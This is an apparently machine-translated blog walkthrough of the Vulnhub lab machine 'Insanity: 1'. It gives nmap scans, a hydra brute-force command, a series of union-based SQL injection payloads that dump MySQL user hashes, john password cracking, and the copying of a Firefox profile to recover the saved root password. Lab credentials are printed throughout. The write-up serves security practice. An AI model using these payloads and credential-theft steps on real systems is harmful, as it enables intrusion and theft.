当前位置:网站首页>Insanity:1 (insanity hosting) target penetration vulnhub
Insanity:1 (insanity hosting) target penetration vulnhub
2022-07-24 05:38:00 【Outstanding, outstanding】
Insanity: 1(Insanity-Hosting) Target penetration -Vulnhub
Preface
This target (Insanity: 1) Too much confusing information is given , The process of information collection is like the scurrying back and forth in the melon field , For two afternoons , Look at the progress and stick to it *️! Who thought the entrance was SQL Inject
Key breakthroughs : Login password explosion 、SQL Injection acquisition Mysql User name, password 、 Password cracking 、 Read Firefox Cache file .
One 、IP Port detection
sudo arp-scan -l
sudo nmap 172.16.9.18 -p- -sV
You can see that it is only open 21,22,80 port 
Two 、21 Port information collection
1.ftp Anonymous logins
ftp 172.16.9.18
user name :anonymous
password : empty
There is no information available , Change to another port 
Two 、80 Port information collection
1. binding hosts
adopt IP visit ,80 The port interface is as follows , stay hosts File binding domain name and IP, Use the domain name to access , The interface has not changed 
2. Scan directory
dirb http://172.16.9.18
The following information is obtained after filtering
http://172.16.9.18/monitoring/login.php
http://172.16.9.18/news/
http://172.16.9.18/news/admin/
http://172.16.9.18/phpmyadmin/
http://172.16.9.18/webmail/src/login.php
among phpmyadmin Can pass admin Log in with an empty password , But a low privilege , There is no other operation
3. Burst code
 stay /news A message like a person's name is found here , Go to /news/admin Interface explosion , It turned out that csrftoken
stay /news A message like a person's name is found here , Go to /news/admin Interface explosion , It turned out that csrftoken
Change the login interface ,hydra Keep blasting 
hydra -l Otis -P /usr/share/wordlists/rockyou.txt 172.16.9.18 -f http-post-form “/monitoring/index.php:username=^USER^&password=^PASS^:Sign In”

Use Otis/123456 Try all the login interfaces you have scanned , Find out /webmail You can also log in 
4.SQL Inject
Follow the prompt , When the monitored machine breaks down, it will send an email to the mailbox 
newly build 1 Servers , Deliberately write error messages , etc. Status Turn into DOWN when , Check your email 

host Field first try whether a single double quotation mark may exist SQL Inject 
Single quotation marks don't work , Change the double quotation marks and find that it does exist SQL Inject , Next is the library 、 surface 、 The field is one-stop 
1、 View all databases
t7" union select 1,2,group_concat(schema_name),4 from information_schema.schemata#

2. Check the current library name and user name
test4" union select 1,database(),user(),4#

3. View all table names in the current library
t9" union select 1,2,group_concat(table_name),4 from information_schema.tables where table_schema = database()#

4. see users All fields in the table
t10" union select 1,2,group_concat(column_name),4 from information_schema.columns where table_name=‘users’#
5. obtain users In the table username and password Field
t11" union select 1,2,group_concat(username),group_concat(password) from monitoring.users#
password Add salt , It can't be cracked , I feel busy for nothing ?
5. Get login mysql The username and password of
Know the current login from the previous step mysql For the root user , from Mysql Know the characteristics of , System libraries ( Library name mysql) in user In the table user and password/autentication_string The fields are encrypted user name and password , Whether the login can be obtained directly from the system library mysql Username and password ?
notes 1: This refers to from the system library (mysql) Of user Data fetching from table , Non original monitoring library !
notes 2:mysql5.7 System library under version user The table no longer exists password Field ,password Change the field to authentication_string
t12" union select 1,group_concat(user),group_concat(password),group_concat(authentication_string) from mysql.user#

Check the existence root and elliot this 2 Users
Crack root Users and ellioti User password
sudo john --wordlist:/usr/share/wordlists/rockyou.txt pwd.txt

3、 ... and 、ssh Sign in
1. Use elliot/elliot123 Sign in
List the files in the current directory , Check in turn 
see .mozilla Find out firefox Folder , Below esmhp32w.default-default The folder is a cache file , By looking up Firefox The information about the browser password related mechanism is known , among logins.json The encrypted user name and password are saved in ,key4.db As the key 
2. Transfer cache file to local
take Firefox Cache files are transferred locally
scp -r [email protected]:/home/elliot/.mozilla/firefox/esmhp32w.default-default /home/kali/test1

3.Firefox Read cache file
kali Use... Directly Firefox Open the file
firefox -profile esmhp32w.default-default

View the saved password :root/S8Y389KJqWpJuSwFqFZHwfZ3GnegUa
8. Switch root user
Use the obtained password to switch root user 
notes : stay Windows in , It is known that logins.json and key4.db this 2 In the case of files , Directly replace this in the local configuration file 2 Files are available Firefox View the user name and password , But in Kali It is not enough to follow the above operation … speechless …
Windows Next step :Firefox Upper right corner —— help —— More troubleshooting information —— Open configuration folder —— Replace 2 File 

Restart the browser to view the password 
summary
The key breakthrough of this target plane is the explosion of login password 、SQL Injection acquisition Mysql User name, password 、 Password cracking 、 Read Firefox Cache file .
边栏推荐
猜你喜欢

pycharm 配置局域网访问,局域网无法访问解决办法

响应式页面

聊聊强缓存与协商缓存
special effects - 鼠标移动,出现星星拖尾

首届波卡黑客松项目「Manta Network」的进击之路

Function analysis of GeoServer rest API

根据数组中对象的某个属性值进行排序

Node connects to MySQL and uses Navicat for visualization

Summary of data types

Hurry in!! Take you to understand what is multi file, and easily master the usage of extern and static C language keywords!!!
随机推荐
MySQL的分页你还在使劲的limit?
B站视频评论爬取——以鬼灭之刃为例(并将其存储到csv中)
如何强制卸载Google浏览器,不用担心Google打开为白板,亲测有效。
首届波卡黑客松项目「Manta Network」的进击之路
牛客网刷题
How to forcibly uninstall Google browser? Don't worry about Google opening as a whiteboard. It's effective for personal testing.
7. Draw a Bezier curve on the screen and smooth the curve with anti aliasing technology.
Interpretation of the randomness of POS mechanism, how does poca's randomness principle work?
Pycharm configures LAN access, and the LAN cannot access the solution
聊聊强缓存与协商缓存
仿某网站百度地图页面 百度API
Polkadot | 一文解读颠覆传统社媒的Liberty计划如何在波卡落地
4. Draw a red triangle and a yellow square on the screen. Triangle in the back, small; Square in front, big. Using the fusion technology, the triangle can be seen through the square, and the source an
canvas - 圆形
Three -- orbitcontrols track controller
Canvas - fill
Substrate 技术及生态5月大事记 | Square One 计划启动,波卡上线 XCM!
MySQL的使用
String_ Method_ 01match method
登录 页面 + 总结心得
